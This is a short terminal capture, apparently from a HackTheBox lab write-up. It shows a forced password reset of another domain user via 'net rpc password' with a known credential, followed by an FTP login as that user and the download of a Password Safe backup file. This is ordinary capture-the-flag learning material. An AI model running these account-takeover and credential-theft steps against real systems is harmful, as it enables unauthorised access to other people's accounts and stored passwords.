 whitecar@whitecar: ~/Desktop/HackTheBox/Administrator
whitecar@whitecar: ~/Desktop/HackTheBox/Administrator
whitecar@whitecar: ~/Desktop/HackTheBox/Administrator
┌──(whitecar㉿whitecar)-[~/Desktop/HackTheBox/Administrator]
└─$ net rpc password benjamin password -U administrator.htb/michael%Password123! -S administrator.htb
┌──(whitecar㉿whitecar)-[~/Desktop/HackTheBox/Administrator]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:whitecar): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||59112|)
125 Data connection already open; Transfer starting.
10-05-24  08:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp> wget Backup.psafe3
?Invalid command.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||59115|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************************************************|   952       17.16 KiB/s    00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (17.06 KiB/s)
ftp>